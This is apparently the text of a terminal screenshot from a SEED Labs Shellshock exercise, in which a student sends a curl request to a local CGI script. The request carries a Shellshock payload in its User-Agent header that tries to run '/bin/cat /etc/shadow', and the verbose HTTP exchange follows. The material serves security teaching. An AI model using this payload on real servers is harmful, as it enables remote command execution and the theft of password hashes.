 seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprog.cgi -A "() { :;}; echo Content-type:text/plain; echo; /bin/cat /etc/shado
w;"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :;}; echo Content-type:text/plain; echo; /bin/cat /etc/shadow;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 07 Feb 2022 06:05:18 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 0
< Content-Type: text/plain
<
* Connection #0 to host localhost left intact
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$